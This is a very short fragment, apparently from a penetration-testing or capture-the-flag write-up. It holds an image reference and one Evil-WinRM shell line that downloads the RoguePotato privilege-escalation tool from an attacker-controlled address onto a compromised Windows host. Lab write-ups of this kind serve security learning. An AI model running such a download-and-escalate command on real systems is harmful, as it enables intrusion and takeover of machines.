 *Evil-WinRM* PS C:\Temp> iwr -uri http://10.10.16.6/RoguePotato.exe -o RoguePotato.exe